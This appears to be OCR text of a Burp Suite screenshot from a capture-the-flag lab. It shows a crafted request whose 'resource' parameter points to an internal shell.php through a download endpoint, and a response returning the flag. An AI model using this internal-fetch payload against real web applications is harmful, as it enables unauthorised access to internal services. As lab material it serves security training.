 Send
Cancel
< >
Target: http://192.168.100.24:5000
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /download?resource=external://localhost:8000/shell.php HTTP/1.1
2 Host: 192.168.100.24:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.100.24:5000/
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Sat, 26 Apr 2025 11:19:10 GMT
11 If-None-Match: "1745666350.9862037-9-201987658"
12 Priority: u=0, i
13
14
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.22
3 Date: Sat, 26 Apr 2025 12:02:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 31
6 Connection: close
7
8 flag{7urtw!g_h4s_w0n_th3_m4tch}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 11
Response headers 5
Inspector
Notes
Custom actions
Done
204 bytes | 44 millis